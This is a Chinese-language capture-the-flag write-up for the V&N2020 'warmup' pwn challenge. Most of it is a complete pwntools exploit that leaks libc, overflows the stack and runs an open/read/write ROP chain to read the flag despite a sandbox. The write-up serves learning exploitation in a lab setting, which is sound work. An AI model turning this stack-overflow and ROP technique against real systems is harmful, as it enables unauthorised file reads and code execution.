2020vn招新的时候我还没有接触pwn,希望在不久的将来能够追随mz加入vn,wtcl orz
[V&N2020 公开赛]warmup

加了个沙箱,我们无法getshell,就用open read write方法来读flag好了

由于是在栈上来布置rop链,我们就不用进行栈迁移了,但是题目开了pie,题目给了puts的地址,所以我们直接用libc的gadget一把梭
exp:
from pwn import *
#from LibcSearcher import *
local = 0
libc = ELF('./libc-2.23.so')
binary = "./vn_pwn_warmup"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",27660)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
p.recvuntil('0x')
puts_addr = int(p.recv(12),16)
libc_base = puts_addr - libc.sym['puts']
print "[*]libc base:",hex(libc_base)
read = libc_base + libc.sym['read']
write = libc_base + libc.sym['write']
open = libc_base + libc.sym['open']
__free_hook = libc_base + libc.sym['__free_hook']
pop_rdi_ret = libc_base + 0x0000000000021102
pop_rsi_ret = libc_base + 0x00000000000202e8
pop_rdx_ret = libc_base + 0x0000000000001b92
#read(0,__free_hook,0x8)
paylaod = p64(0)
paylaod += p64(pop_rsi_ret) + p64(__free_hook)
paylaod += p64(pop_rdx_ret) + p64(0x8)
paylaod += p64(read)
#open(__free_hook,0,0)
paylaod += p64(pop_rdi_ret) + p64(__free_hook)
paylaod += p64(pop_rsi_ret) + p64(0)
paylaod += p64(pop_rdx_ret) + p64(0)
paylaod += p64(open)
#read(0x3,__free_hook,0x30)
paylaod += p64(pop_rdi_ret) + p64(0x3)
paylaod += p64(pop_rsi_ret) + p64(__free_hook)
paylaod += p64(pop_rdx_ret) + p64(0x30)
paylaod += p64(read)
#write(1,__free_hook,0x30)
paylaod += p64(pop_rdi_ret) + p64(0x1)
paylaod += p64(pop_rsi_ret) + p64(__free_hook)
paylaod += p64(pop_rdx_ret) + p64(0x30)
paylaod += p64(write)
print(len(paylaod))
#dbg()
p.recvuntil('Input something: ')
p.send(paylaod)
paylaod = 0x78 * 'a' + p64(pop_rdi_ret)
p.recvuntil('What\'s your name?')
p.send(paylaod)
p.send("flag")
#gdb.attach(p)
p.interactive()